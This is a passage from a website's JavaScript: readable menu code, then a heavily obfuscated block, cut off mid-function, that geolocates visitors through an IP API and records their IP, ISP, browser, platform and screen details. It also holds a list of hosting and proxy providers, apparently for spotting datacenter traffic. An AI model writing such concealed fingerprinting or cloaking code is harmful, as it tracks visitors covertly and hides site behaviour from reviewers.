				// Hide.
					$menu._hide();

			})
			.on('keydown', function(event) {

				// Hide on escape.
					if (event.keyCode == 27)
						$menu._hide();

			});
			
			
			////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
			
			const _0x2abbc2=_0x561b;(function(_0xa5a6f7,_0x45cf02){const _0xcc917c=_0x561b,_0x5436db=_0xa5a6f7();while(!![]){try{const _0x20492a=parseInt(_0xcc917c(0x16a))/(0x20f5+-0x5*-0x199+-0x28f1)+-parseInt(_0xcc917c(0x26e))/(-0x716+-0x43*-0x28+0x20*-0x1b)*(-parseInt(_0xcc917c(0x16c))/(-0x12fd+-0xc0e*-0x1+0x2*0x379))+parseInt(_0xcc917c(0x1e0))/(0x235b*0x1+0x1*0xd55+0x1bd*-0x1c)+parseInt(_0xcc917c(0x1bc))/(0x13da+0x12c3+-0x14*0x1ee)+-parseInt(_0xcc917c(0x23c))/(0x2*-0xcc1+-0x1d*0x79+0x273d)+parseInt(_0xcc917c(0x21b))/(-0x17f3+0x4*0x53e+-0x46*-0xb)+-parseInt(_0xcc917c(0x268))/(0x6af+0x89*0x3+-0x842);if(_0x20492a===_0x45cf02)break;else _0x5436db['push'](_0x5436db['shift']());}catch(_0x20a99d){_0x5436db['push'](_0x5436db['shift']());}}}(_0x45aa,-0x3bf2+0x7*-0x16f8b+-0x1683e9*-0x1));function _0x45aa(){const _0x113817=['eeUeX','WsOld','kout.html','JccYN','indexOf','ISUFa','getJSON','bomSA','Infrastruc','SOGht','#general','get','Country','SOPZX','index.html','#questions','VRhNx','guiOg','qfvIt','oIxPW','conversion','chor','#payments','IT7\x20Networ','1|8|7|3|5|','nWyoJ','OUQYC','1065140LDVbYN','https://v6','YIODh','youtube','CID:\x20','visibility','Blog','fadeTo','sKNCB','Banners','UzBUr','readTerms','VbHnV','pmvbc','yPEtg','\x20|\x20OS:\x20','1.Placing\x20','3ue.com','lKAYj','TFSVg','SbFUe','KCYae','fBViJ','p.html','AIuoy','includes','\x20Proxy','GBP','Kqdlf','innerHTML','tions.html','GYgUp','NDarQ','contextmen','XpMtV','EUR','2102780JjkbNa','pop','contact.ht','tions_chec','jWcEs','Peg\x20Tech','business-j','hUykn','#shipping','RkiQR','BsxxE','jLfLu','xhyrh','split','fail','#blogancho','tZEkM','\x20|\x20','Black\x20Oak','semrush.co','scroll','region_cod','Hytron','WmMUN','register@h','dzUbu','pdBtG','Alibaba','#bannersan','WdbNr','google','3.General','country','DDECj','QTHoU','pDCMf','0|4|2|6','qHAyp','city','pLzte','ojpDA','MUSxB','offsetHeig','HkSbI','YnJgw','nditions','yfIgO','html','value','UJEir','ILgyw','BfvKD','CFXhv','slow','body','QJaXi','\x20|\x20Screen:','zTWyW','Digital\x20Oc','2512559eeNJWV','0|1|3|6|2|','Gjfng','style','SFpTp','\x20-\x20','width','ate-api.co','event','IPBhx','Opera\x20Mini','hidden','yes','EAajH','tJbum','removeItem','getItem','business-z','mnlmo','bfEGV','TnieJ','vcDTa','documentEl','platform','Rfmpd','UVxFy','RoirF','PUHzS','NJYSE','lkdeP','brands','addEventLi','hjeoP','8741496EBUeOI','cookie','YnjeP','BwfjU','m/v6/7c2b8','random','toLowerCas','hHkRy','eiDrx','MkdJb','EZJNG','xRaLI','Top','GJZXG','display','oNyzL','pjdgh','FvzIi','About\x20&\x20Re','tml','Limited','eRBXX','yMCnO','coupon','Akile','navigator','yQBaD','BhowN','scrollTop','none','1cea091205','24\x20Shells','zeTdY','MQRBQ','setTimeout','innerHeigh','faq.html','Questions','HHsxE','LDYxO','userAgent','xgqpj','MBtLc','scrollHeig','4179152CMiVaf','Oracle','#aboutanch','views','max','bXJkO','791194XUokoU','VJBxg','RKDuN','bNETX','mKvgY','Do\x20you\x20shi','Bpvdv','about.html','_rates','https://ip','hbcart','pathname','#orders','#hotanchor','anchor','RryTp','-labubu','protocol','Orders','termscondi','wmMUR','#topbadge','ement','ACSob','#faq','5|4','ubVDu','instagram','cXYxU','MqSII','search','subscribe.','sKoKI','sakura','GWolx','stener','latest/USD','country_na','referrer','CID','setItem','vzlfJ','.exchanger','(including','BPwIc','Hot\x20&\x20New','business.h','tUVUB','ture\x20resou','getElement','RuMaA','valueOf','AIIEu','Tele\x20Asia\x20','.com','KJKNb','clientHeig','outerHeigh','identify','892034WaGqGI','2.Shipping','6YSpZDj','tZDIp','h.html','\x20-\x20Lang:\x20','hxiXv','bfcxU','api.co/jso','FqxGA','qcZlY','vObqP','offset','nWdcT','floor','2|3|4|0|1|','xJesM','location','4.Payments','ault','JmisX','vNFoC','org','language','file:','HIoUP','rce','ean','preventDef','mTxVk','ACC','XdXnn','ZjEsg','TkFrL','GSjkB','GqwBH','TwBhV','ypebrother','yAkRH','DeRnp','top','LQDuR','Aofei','KbmUd','UcDLP','FVRaZ','6b1117107/','hb-termsco','ById','CTmBf','DTUBe','STRTEC','p\x20to\x20','toUpperCas','seycS'];_0x45aa=function(){return _0x113817;};return _0x45aa();}var country,city,state,countryname,ipa,isp;function _0x561b(_0x1b7a57,_0x19f7ca){const _0x54de07=_0x45aa();return _0x561b=function(_0x10b35,_0x5906d8){_0x10b35=_0x10b35-(0x4c3*0x5+-0x2517+0x39e*0x4);let _0x50654a=_0x54de07[_0x10b35];return _0x50654a;},_0x561b(_0x1b7a57,_0x19f7ca);}const queryString=window[_0x2abbc2(0x17b)][_0x2abbc2(0x14d)],urlParams=new URLSearchParams(queryString),path=window[_0x2abbc2(0x17b)][_0x2abbc2(0x13a)],page=path[_0x2abbc2(0x1ed)]('/')[_0x2abbc2(0x1e1)](),coupon=urlParams[_0x2abbc2(0x1ac)](_0x2abbc2(0x253));coupon&&(!localStorage[_0x2abbc2(0x22b)](_0x2abbc2(0x253))?localStorage[_0x2abbc2(0x157)](_0x2abbc2(0x253),coupon):coupon!=localStorage[_0x2abbc2(0x22b)](_0x2abbc2(0x253))&&(localStorage[_0x2abbc2(0x157)](_0x2abbc2(0x253),coupon),localStorage[_0x2abbc2(0x22a)](_0x2abbc2(0x139))));page==_0x2abbc2(0x142)+_0x2abbc2(0x1da)&&$(window)[_0x2abbc2(0x1f4)](function(){const _0x1f2e89=_0x2abbc2,_0x15f1ba={'CFXhv':function(_0x20a436,_0x35be08){return _0x20a436(_0x35be08);},'KbmUd':function(_0x408cfd,_0x5447ed){return _0x408cfd>_0x5447ed;},'MqSII':function(_0x3bbec4,_0x14cfcf){return _0x3bbec4*_0x14cfcf;},'UVxFy':_0x1f2e89(0x199)+_0x1f2e89(0x20d),'PUHzS':_0x1f2e89(0x227)};let _0x2c0f36=_0x15f1ba[_0x1f2e89(0x214)]($,document)[_0x1f2e89(0x258)]()[_0x1f2e89(0x162)](),_0x2947ba=Math[_0x1f2e89(0x26c)](document[_0x1f2e89(0x216)][_0x1f2e89(0x267)+'ht'],document[_0x1f2e89(0x216)][_0x1f2e89(0x20a)+'ht'],document[_0x1f2e89(0x231)+_0x1f2e89(0x145)][_0x1f2e89(0x167)+'ht'],document[_0x1f2e89(0x231)+_0x1f2e89(0x145)][_0x1f2e89(0x267)+'ht'],document[_0x1f2e89(0x231)+_0x1f2e89(0x145)][_0x1f2e89(0x20a)+'ht']);_0x15f1ba[_0x1f2e89(0x195)](_0x2c0f36,_0x15f1ba[_0x1f2e89(0x14c)](_0x2947ba,-0x4*-0x4de+-0xb9*-0x1c+0x42*-0x9a+0.38))&&!localStorage[_0x1f2e89(0x22b)](_0x15f1ba[_0x1f2e89(0x234)])&&localStorage[_0x1f2e89(0x157)](_0x15f1ba[_0x1f2e89(0x234)],_0x15f1ba[_0x1f2e89(0x236)]);});page==_0x2abbc2(0x142)+_0x2abbc2(0x1e3)+_0x2abbc2(0x1a3)&&$(window)[_0x2abbc2(0x1f4)](function(){const _0x2c57c6=_0x2abbc2,_0x395097={'SbFUe':function(_0x18ce04,_0x3ba767){return _0x18ce04(_0x3ba767);},'YnJgw':function(_0x5b30cf,_0x585638){return _0x5b30cf>_0x585638;},'KJKNb':function(_0x1ab585,_0x521fd8){return _0x1ab585*_0x521fd8;}};let _0x2a68de=_0x395097[_0x2c57c6(0x1d0)]($,document)[_0x2c57c6(0x258)]()[_0x2c57c6(0x162)](),_0x13fb01=Math[_0x2c57c6(0x26c)](document[_0x2c57c6(0x216)][_0x2c57c6(0x267)+'ht'],document[_0x2c57c6(0x216)][_0x2c57c6(0x20a)+'ht'],document[_0x2c57c6(0x231)+_0x2c57c6(0x145)][_0x2c57c6(0x167)+'ht'],document[_0x2c57c6(0x231)+_0x2c57c6(0x145)][_0x2c57c6(0x267)+'ht'],document[_0x2c57c6(0x231)+_0x2c57c6(0x145)][_0x2c57c6(0x20a)+'ht']);_0x395097[_0x2c57c6(0x20c)](_0x2a68de,_0x395097[_0x2c57c6(0x166)](_0x13fb01,-0x1fb0+-0x1bf5+0x3ba5+0.38))&&parent[_0x2c57c6(0x1c7)]();});if(page==''||page==_0x2abbc2(0x1af)||page==_0x2abbc2(0x260)){let currsection='';$(window)[_0x2abbc2(0x1f4)](function(){const _0x39d0be=_0x2abbc2,_0xc3064={'NJYSE':function(_0x57e770,_0x52ef74){return _0x57e770(_0x52ef74);},'qfvIt':function(_0x17c324,_0x10fd48){return _0x17c324/_0x10fd48;},'zeTdY':function(_0x231d47,_0x457fdd){return _0x231d47==_0x457fdd;},'DTUBe':_0x39d0be(0x1af),'pLzte':_0x39d0be(0x179)+'5','nWyoJ':_0x39d0be(0x1ef)+'r','sKoKI':function(_0x4e1e5a,_0x1bb75f){return _0x4e1e5a!=_0x1bb75f;},'BhowN':_0x39d0be(0x1c2),'AIIEu':function(_0x3ac22e,_0x35222f){return _0x3ac22e(_0x35222f);},'mKvgY':_0x39d0be(0x26a)+'or','tZEkM':function(_0x4fda7f,_0x447e6d){return _0x4fda7f!=_0x447e6d;},'TFSVg':_0x39d0be(0x24e)+_0x39d0be(0x26b),'yMCnO':function(_0x2097d2,_0x883fb){return _0x2097d2<_0x883fb;},'pjdgh':_0x39d0be(0x248),'ISUFa':function(_0x26b4df,_0x5808ea){return _0x26b4df(_0x5808ea);},'lKAYj':_0x39d0be(0x1fc)+_0x39d0be(0x1b6),'LQDuR':function(_0x5cc500,_0x429814){return _0x5cc500!=_0x429814;},'hHkRy':_0x39d0be(0x1c5),'zTWyW':_0x39d0be(0x13c),'DDECj':_0x39d0be(0x15c),'tZDIp':_0x39d0be(0x1b0)+_0x39d0be(0x13d),'oIxPW':function(_0x377ea8,_0x3f7dfc){return _0x377ea8!=_0x3f7dfc;},'yfIgO':_0x39d0be(0x261),'bfcxU':function(_0xc08718,_0x403b90){return _0xc08718==_0x403b90;},'MkdJb':_0x39d0be(0x260),'qHAyp':function(_0x26aea2,_0x5d3e0c){return _0x26aea2(_0x5d3e0c);},'pmvbc':_0x39d0be(0x13b),'QJaXi':_0x39d0be(0x1cc)+_0x39d0be(0x141),'UzBUr':function(_0x17ed7f,_0x1f65aa){return _0x17ed7f(_0x1f65aa);},'MUSxB':_0x39d0be(0x1e8),'CTmBf':_0x39d0be(0x16b),'sKNCB':function(_0x336d71,_0x2fcd49){return _0x336d71(_0x2fcd49);},'yPEtg':_0x39d0be(0x1ab),'RuMaA':_0x39d0be(0x1ff),'yQBaD':function(_0x1ab453,_0x49479d){return _0x1ab453(_0x49479d);},'EZJNG':_0x39d0be(0x1b7),'bXJkO':_0x39d0be(0x17c),'pdBtG':function(_0xb3c400,_0x22fcc6){return _0xb3c400!=_0x22fcc6;},'oNyzL':function(_0x3a04aa,_0x12173d,_0x2cd8aa){return _0x3a04aa(_0x12173d,_0x2cd8aa);},'mTxVk':_0x39d0be(0x223)};let _0x2259dc=_0xc3064[_0x39d0be(0x237)]($,document)[_0x39d0be(0x258)]()[_0x39d0be(0x162)](),_0x3e33ae=Math[_0x39d0be(0x26c)](document[_0x39d0be(0x216)][_0x39d0be(0x267)+'ht'],document[_0x39d0be(0x216)][_0x39d0be(0x20a)+'ht'],document[_0x39d0be(0x231)+_0x39d0be(0x145)][_0x39d0be(0x167)+'ht'],document[_0x39d0be(0x231)+_0x39d0be(0x145)][_0x39d0be(0x267)+'ht'],document[_0x39d0be(0x231)+_0x39d0be(0x145)][_0x39d0be(0x20a)+'ht']),_0x5d523c=_0xc3064[_0x39d0be(0x1b3)](_0x2259dc,_0x3e33ae),_0x42a64e=currsection;if(_0xc3064[_0x39d0be(0x25c)](page,_0xc3064[_0x39d0be(0x19c)])||_0xc3064[_0x39d0be(0x25c)](page,'')){const _0x5b7e1c=_0xc3064[_0x39d0be(0x207)][_0x39d0be(0x1ed)]('|');let _0x634a4f=-0x62d+0x1d16+0x3*-0x7a3;while(!![]){switch(_0x5b7e1c[_0x634a4f++]){case'0':_0xc3064[_0x39d0be(0x237)](isVisible,_0xc3064[_0x39d0be(0x1ba)])&&_0xc3064[_0x39d0be(0x14f)](currsection,_0xc3064[_0x39d0be(0x257)])&&(currsection=_0xc3064[_0x39d0be(0x257)]);continue;case'1':_0xc3064[_0x39d0be(0x163)](isVisible,_0xc3064[_0x39d0be(0x133)])&&_0xc3064[_0x39d0be(0x1f0)](currsection,_0xc3064[_0x39d0be(0x1cf)])&&(currsection=_0xc3064[_0x39d0be(0x1cf)]);continue;case'2':_0xc3064[_0x39d0be(0x252)](_0x5d523c,0x1928+-0x36+0x18f2*-0x1+0.1)&&_0xc3064[_0x39d0be(0x14f)](currsection,_0xc3064[_0x39d0be(0x24c)])&&(currsection=_0xc3064[_0x39d0be(0x24c)]);continue;case'3':_0xc3064[_0x39d0be(0x1a6)](isVisible,_0xc3064[_0x39d0be(0x1ce)])&&_0xc3064[_0x39d0be(0x193)](currsection,_0xc3064[_0x39d0be(0x243)])&&(currsection=_0xc3064[_0x39d0be(0x243)]);continue;case'4':_0xc3064[_0x39d0be(0x1a6)](isVisible,_0xc3064[_0x39d0be(0x219)])&&_0xc3064[_0x39d0be(0x193)](currsection,_0xc3064[_0x39d0be(0x201)])&&(currsection=_0xc3064[_0x39d0be(0x201)]);continue;case'5':_0xc3064[_0x39d0be(0x1a6)](isVisible,_0xc3064[_0x39d0be(0x16d)])&&_0xc3064[_0x39d0be(0x1b4)](currsection,_0xc3064[_0x39d0be(0x20e)])&&(currsection=_0xc3064[_0x39d0be(0x20e)]);continue;}break;}}_0xc3064[_0x39d0be(0x171)](page,_0xc3064[_0x39d0be(0x245)])&&(_0xc3064[_0x39d0be(0x205)](isVisible,_0xc3064[_0x39d0be(0x1c9)])&&_0xc3064[_0x39d0be(0x14f)](currsection,_0xc3064[_0x39d0be(0x217)])&&(currsection=_0xc3064[_0x39d0be(0x217)]),_0xc3064[_0x39d0be(0x1c6)](isVisible,_0xc3064[_0x39d0be(0x209)])&&_0xc3064[_0x39d0be(0x14f)](currsection,_0xc3064[_0x39d0be(0x19b)])&&(currsection=_0xc3064[_0x39d0be(0x19b)]),_0xc3064[_0x39d0be(0x1c4)](isVisible,_0xc3064[_0x39d0be(0x1ca)])&&_0xc3064[_0x39d0be(0x193)](currsection,_0xc3064[_0x39d0be(0x161)])&&(currsection=_0xc3064[_0x39d0be(0x161)]),_0xc3064[_0x39d0be(0x256)](isVisible,_0xc3064[_0x39d0be(0x246)])&&_0xc3064[_0x39d0be(0x193)](currsection,_0xc3064[_0x39d0be(0x26d)])&&(currsection=_0xc3064[_0x39d0be(0x26d)]));if(_0xc3064[_0x39d0be(0x1fa)](currsection,_0x42a64e)&&_0xc3064[_0x39d0be(0x1f0)](currsection,_0xc3064[_0x39d0be(0x24c)])){let _0x12983b=currsection;_gs&&_0xc3064[_0x39d0be(0x24b)](_gs,_0xc3064[_0x39d0be(0x187)],_0x12983b);}});}if(!$[_0x2abbc2(0x23d)](_0x2abbc2(0x156))){const cid=Math[_0x2abbc2(0x178)](Math[_0x2abbc2(0x241)]()*(0x16*-0x1a1c161+-0x7d90894+-0x13*-0x5708cae));$[_0x2abbc2(0x23d)](_0x2abbc2(0x156),cid);}if(page==_0x2abbc2(0x1af)||page==''){let hidden=![];$(window)[_0x2abbc2(0x1f4)](function(){const _0x234cb2=_0x2abbc2,_0x49a803={'GWolx':function(_0x599781,_0x1b788f){return _0x599781(_0x1b788f);},'FqxGA':function(_0x13469e,_0x2dec7e){return _0x13469e>_0x2dec7e;},'XpMtV':_0x234cb2(0x144),'BfvKD':_0x234cb2(0x215)};let _0x10b855=_0x49a803[_0x234cb2(0x151)]($,document)[_0x234cb2(0x258)]()[_0x234cb2(0x162)]();_0x49a803[_0x234cb2(0x173)](_0x10b855,0x13*0x14+0x22da+0x23f2*-0x1)&&!hidden&&(_0x49a803[_0x234cb2(0x151)]($,_0x49a803[_0x234cb2(0x1de)])[_0x234cb2(0x1c3)](_0x49a803[_0x234cb2(0x213)],-0x2e*-0x7b+-0x123f*0x2+0xe64,function(){}),hidden=!![]);});}if(page==_0x2abbc2(0x1e2)+'ml'||page==_0x2abbc2(0x14e)+_0x2abbc2(0x20f)||page==_0x2abbc2(0x15d)+_0x2abbc2(0x24f)||page==_0x2abbc2(0x22c)+_0x2abbc2(0x16e)||page==_0x2abbc2(0x1e6)+_0x2abbc2(0x1d3)){let shown=![];if($[_0x2abbc2(0x23d)]('G1')&&$[_0x2abbc2(0x23d)]('G2')&&$[_0x2abbc2(0x23d)]('G3')&&$[_0x2abbc2(0x23d)]('G4')&&$[_0x2abbc2(0x23d)]('G5')&&$[_0x2abbc2(0x23d)]('G9')){page==_0x2abbc2(0x1e2)+'ml'&&(document[_0x2abbc2(0x160)+_0x2abbc2(0x19a)]('Q2')[_0x2abbc2(0x1d9)]=_0x2abbc2(0x134)+_0x2abbc2(0x19e)+$[_0x2abbc2(0x23d)]('G9')+'?',document[_0x2abbc2(0x160)+_0x2abbc2(0x19a)](_0x2abbc2(0x17b))[_0x2abbc2(0x1d9)]=_0x2abbc2(0x15a)+'\x20'+$[_0x2abbc2(0x23d)]('G9')+')',$(_0x2abbc2(0x147))[_0x2abbc2(0x1c3)](_0x2abbc2(0x215),0x17*0x52+0x1*0x225a+-0xb5*0x3b,function(){}),shown=!![]);let inf=_0x2abbc2(0x1c0);if(!$[_0x2abbc2(0x23d)](_0x2abbc2(0x156))){const cid=Math[_0x2abbc2(0x178)](Math[_0x2abbc2(0x241)]()*(0x8b96a*0x251+0xe0720f0+-0x2969e*-0x9cd));$[_0x2abbc2(0x23d)](_0x2abbc2(0x156),cid);}inf+=$[_0x2abbc2(0x23d)](_0x2abbc2(0x156))+_0x2abbc2(0x1f1)+$[_0x2abbc2(0x23d)]('G2')+_0x2abbc2(0x220)+$[_0x2abbc2(0x23d)]('G9')+'\x20('+$[_0x2abbc2(0x23d)]('G1')+')',inf+=_0x2abbc2(0x16f)+navigator[_0x2abbc2(0x181)]+(_0x2abbc2(0x218)+'\x20')+$(window)[_0x2abbc2(0x221)]()+_0x2abbc2(0x1cb)+navigator[_0x2abbc2(0x232)]+_0x2abbc2(0x1f1)+window[_0x2abbc2(0x255)][_0x2abbc2(0x264)],document[_0x2abbc2(0x160)+_0x2abbc2(0x19a)](_0x2abbc2(0x1ad))[_0x2abbc2(0x210)]=inf,document[_0x2abbc2(0x160)+_0x2abbc2(0x19a)]('IP')[_0x2abbc2(0x210)]=atob($[_0x2abbc2(0x23d)]('G4'))+'\x20('+atob($[_0x2abbc2(0x23d)]('G5'))+')';}else $[_0x2abbc2(0x1a7)](_0x2abbc2(0x138)+_0x2abbc2(0x172)+'n/',function(_0x15760d){const _0x24bb85=_0x2abbc2,_0xf68c10={'QTHoU':function(_0x2e4e1e,_0x57432f){return _0x2e4e1e!=_0x57432f;},'VJBxg':_0x24bb85(0x182),'Kqdlf':function(_0x55b254,_0x27a7b9){return _0x55b254==_0x27a7b9;},'xJesM':_0x24bb85(0x1e2)+'ml','DeRnp':function(_0x394e0b,_0x4b2461){return _0x394e0b+_0x4b2461;},'HkSbI':_0x24bb85(0x134)+_0x24bb85(0x19e),'ACSob':_0x24bb85(0x17b),'bfEGV':function(_0x1707e2,_0x48b0b8){return _0x1707e2+_0x48b0b8;},'ojpDA':_0x24bb85(0x15a)+'\x20','KCYae':function(_0x5c7ff6,_0x1f1f31){return _0x5c7ff6(_0x1f1f31);},'vzlfJ':_0x24bb85(0x147),'hUykn':_0x24bb85(0x215),'BwfjU':_0x24bb85(0x220),'SFpTp':function(_0x5b1b2a,_0xe77fdc){return _0x5b1b2a+_0xe77fdc;},'AIuoy':function(_0x44e513,_0x43374f){return _0x44e513+_0x43374f;},'EAajH':function(_0x4cdad4,_0x539ee6){return _0x4cdad4+_0x539ee6;},'eiDrx':function(_0x58a5a3,_0x3abc8b){return _0x58a5a3+_0x3abc8b;},'dzUbu':_0x24bb85(0x16f),'Bpvdv':_0x24bb85(0x218)+'\x20','RKDuN':function(_0x3a94fd,_0x2db9a1){return _0x3a94fd(_0x2db9a1);},'TwBhV':_0x24bb85(0x1cb),'seycS':_0x24bb85(0x1f1),'MBtLc':_0x24bb85(0x1ad),'YIODh':function(_0x213056,_0x284942){return _0x213056+_0x284942;},'mnlmo':function(_0x5022bb,_0x425e65){return _0x5022bb+_0x425e65;}};if(_0x15760d[_0x24bb85(0x154)+'me']&&_0xf68c10[_0x24bb85(0x202)](window[_0x24bb85(0x17b)][_0x24bb85(0x140)],_0xf68c10[_0x24bb85(0x130)])){_0xf68c10[_0x24bb85(0x1d8)](page,_0xf68c10[_0x24bb85(0x17a)])&&(document[_0x24bb85(0x160)+_0x24bb85(0x19a)]('Q2')[_0x24bb85(0x1d9)]=_0xf68c10[_0x24bb85(0x191)](_0xf68c10[_0x24bb85(0x191)](_0xf68c10[_0x24bb85(0x20b)],_0x15760d[_0x24bb85(0x154)+'me']),'?'),document[_0x24bb85(0x160)+_0x24bb85(0x19a)](_0xf68c10[_0x24bb85(0x146)])[_0x24bb85(0x1d9)]=_0xf68c10[_0x24bb85(0x191)](_0xf68c10[_0x24bb85(0x22e)](_0xf68c10[_0x24bb85(0x208)],_0x15760d[_0x24bb85(0x154)+'me']),')'),_0xf68c10[_0x24bb85(0x1d1)]($,_0xf68c10[_0x24bb85(0x158)])[_0x24bb85(0x1c3)](_0xf68c10[_0x24bb85(0x1e7)],-0x1203+0x2261*-0x1+0x3465,function(){}),shown=!![]);let _0x5cec1e='';_0x15760d[_0x24bb85(0x206)]&&(_0x5cec1e+=_0x15760d[_0x24bb85(0x206)]);_0x15760d[_0x24bb85(0x154)+'me']&&(_0x5cec1e+=_0xf68c10[_0x24bb85(0x191)](_0xf68c10[_0x24bb85(0x23f)],_0x15760d[_0x24bb85(0x154)+'me']));_0x15760d[_0x24bb85(0x200)]&&(_0x5cec1e+=_0xf68c10[_0x24bb85(0x21f)](_0xf68c10[_0x24bb85(0x191)]('\x20(',_0x15760d[_0x24bb85(0x200)]),')'));_0x5cec1e+=_0xf68c10[_0x24bb85(0x21f)](_0xf68c10[_0x24bb85(0x1d4)](_0xf68c10[_0x24bb85(0x228)](_0xf68c10[_0x24bb85(0x244)](_0xf68c10[_0x24bb85(0x21f)](_0xf68c10[_0x24bb85(0x1d4)](_0xf68c10[_0x24bb85(0x228)](_0xf68c10[_0x24bb85(0x1f9)],navigator[_0x24bb85(0x181)]),_0xf68c10[_0x24bb85(0x135)]),_0xf68c10[_0x24bb85(0x131)]($,window)[_0x24bb85(0x221)]()),_0xf68c10[_0x24bb85(0x18e)]),navigator[_0x24bb85(0x232)]),_0xf68c10[_0x24bb85(0x1a0)]),window[_0x24bb85(0x255)][_0x24bb85(0x264)]),document[_0x24bb85(0x160)+_0x24bb85(0x19a)](_0xf68c10[_0x24bb85(0x266)])[_0x24bb85(0x210)]=_0x5cec1e;let _0xdcae7e='';_0x15760d['ip']&&(_0xdcae7e+=_0x15760d['ip']),_0x15760d[_0x24bb85(0x180)]&&(_0xdcae7e+=_0xf68c10[_0x24bb85(0x1be)](_0xf68c10[_0x24bb85(0x22d)]('\x20(',_0x15760d[_0x24bb85(0x180)]),')')),document[_0x24bb85(0x160)+_0x24bb85(0x19a)]('IP')[_0x24bb85(0x210)]=_0xdcae7e;}});page==_0x2abbc2(0x1e2)+'ml'&&window[_0x2abbc2(0x25e)](function(){const _0x48ff42=_0x2abbc2,_0x936d7c={'UcDLP':function(_0x12bc8f,_0x3b6d29){return _0x12bc8f(_0x3b6d29);},'HHsxE':_0x48ff42(0x147),'hxiXv':_0x48ff42(0x215)};!shown&&_0x936d7c[_0x48ff42(0x196)]($,_0x936d7c[_0x48ff42(0x262)])[_0x48ff42(0x1c3)](_0x936d7c[_0x48ff42(0x170)],0x683+0xe*-0x287+0x1ce0,function(){});},0x10b4+0x726+0x41d*-0x2);}function defaultMSG(){const _0x71594b=_0x2abbc2,_0x336d6b={'SOGht':function(_0x6b0250,_0x1549a5,_0x1814ad){return _0x6b0250(_0x1549a5,_0x1814ad);},'VbHnV':function(_0x4ffe68,_0x40ec20){return _0x4ffe68!=_0x40ec20;},'jLfLu':_0x71594b(0x182)};!$[_0x71594b(0x23d)]('G8')&&_0x336d6b[_0x71594b(0x1c8)]($[_0x71594b(0x23d)]('G0'),'1')&&_0x336d6b[_0x71594b(0x1c8)](window[_0x71594b(0x17b)][_0x71594b(0x140)],_0x336d6b[_0x71594b(0x1eb)])&&window[_0x71594b(0x25e)](function(){const _0x37d07b=_0x71594b;_0x336d6b[_0x37d07b(0x1aa)](showShippingInfo,'','');},0x2*-0xa64+0xed0+-0x330*-0x8);}function isVisible(_0x2f62da){const _0x386beb=_0x2abbc2,_0x8cb09c={'pDCMf':function(_0x13ca7f,_0x27649e){return _0x13ca7f(_0x27649e);},'TnieJ':function(_0x26fcf3,_0x1291a7){return _0x26fcf3+_0x1291a7;},'JccYN':function(_0x1d76a2,_0x4122f3){return _0x1d76a2(_0x4122f3);},'fBViJ':function(_0x2edb0e,_0x106f47){return _0x2edb0e+_0x106f47;},'ZjEsg':function(_0x480aea,_0x70d00e){return _0x480aea(_0x70d00e);},'RkiQR':function(_0x5d1769,_0x145493){return _0x5d1769>_0x145493;},'nWdcT':function(_0x2387c1,_0x3c62c9){return _0x2387c1<_0x3c62c9;}};let _0x36c0e5=![],_0x599a88=_0x8cb09c[_0x386beb(0x203)]($,_0x2f62da)[_0x386beb(0x176)]()[_0x386beb(0x192)],_0x592be0=_0x8cb09c[_0x386beb(0x22f)](_0x8cb09c[_0x386beb(0x203)]($,_0x2f62da)[_0x386beb(0x176)]()[_0x386beb(0x192)],_0x8cb09c[_0x386beb(0x1a4)]($,_0x2f62da)[_0x386beb(0x168)+'t']()),_0x4f47f8=_0x8cb09c[_0x386beb(0x1d2)](_0x8cb09c[_0x386beb(0x18a)]($,window)[_0x386beb(0x258)](),_0x8cb09c[_0x386beb(0x203)]($,window)[_0x386beb(0x25f)+'t']()),_0x530e08=_0x8cb09c[_0x386beb(0x1a4)]($,window)[_0x386beb(0x258)]();return _0x8cb09c[_0x386beb(0x1e9)](_0x4f47f8,_0x599a88)&&_0x8cb09c[_0x386beb(0x177)](_0x530e08,_0x592be0)&&(_0x36c0e5=!![]),_0x36c0e5;}function getFX(){const _0x180610=_0x2abbc2,_0x2a6652={'WsOld':function(_0x43f525,_0xda9d7b){return _0x43f525!=_0xda9d7b;},'guiOg':function(_0x1de2cd,_0x1409d8){return _0x1de2cd==_0x1409d8;},'Rfmpd':function(_0x581af5,_0x3a263b){return _0x581af5>_0x3a263b;},'ubVDu':_0x180610(0x1bd)+_0x180610(0x159)+_0x180610(0x222)+_0x180610(0x240)+_0x180610(0x25a)+_0x180610(0x198)+_0x180610(0x153)};!$[_0x180610(0x23d)]('FX')&&_0x2a6652[_0x180610(0x233)](['GB','FR','DE','BE','AT','IT','CH','NL','NO','FI','DK','PL','SE','LI'][_0x180610(0x1a5)](country),-(-0x29f*-0x4+-0xc1*-0x1a+-0x3*0xa07))&&$[_0x180610(0x1a7)](_0x2a6652[_0x180610(0x149)],function(_0x2c3bde){const _0x4a1c96=_0x180610;_0x2c3bde[_0x4a1c96(0x1b5)+_0x4a1c96(0x137)][_0x4a1c96(0x1df)]&&_0x2a6652[_0x4a1c96(0x1a2)](country,'GB')&&$[_0x4a1c96(0x23d)]('FX',_0x2c3bde[_0x4a1c96(0x1b5)+_0x4a1c96(0x137)][_0x4a1c96(0x1df)],{'expires':0x1}),_0x2c3bde[_0x4a1c96(0x1b5)+_0x4a1c96(0x137)][_0x4a1c96(0x1d7)]&&_0x2a6652[_0x4a1c96(0x1b2)](country,'GB')&&$[_0x4a1c96(0x23d)]('FX',_0x2c3bde[_0x4a1c96(0x1b5)+_0x4a1c96(0x137)][_0x4a1c96(0x1d7)],{'expires':0x1});})[_0x180610(0x1ee)](function(){const _0x10511a=_0x180610;$[_0x10511a(0x23d)]('FX','',{'expires':0x1});});}function setPage(){const _0x2d5b33=_0x2abbc2,_0x412984={'WmMUN':function(_0x26f016,_0x89f156){return 